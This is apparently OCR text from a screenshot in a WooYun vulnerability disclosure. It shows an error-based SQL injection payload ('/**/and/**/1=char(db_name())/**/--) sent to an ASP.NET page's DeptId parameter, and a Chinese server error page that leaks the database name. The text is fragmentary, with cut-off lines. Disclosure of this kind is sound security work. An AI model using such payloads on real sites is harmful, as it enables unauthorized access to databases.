 在将 nvarchar 值 'OutPortalD...
n/OnlineQuery/GetFlowItem.aspx?DeptId='/**/and/**/1=char(db
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:// /OnlineQuery/GetFlowItem.aspx?DeptId=%27/**/and/**/1=char(db_name())/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'OutPortalDB' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'OutPortalDB' 转换成数据类型 int 时失败。
错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和
堆栈跟踪:
www.wooyun.org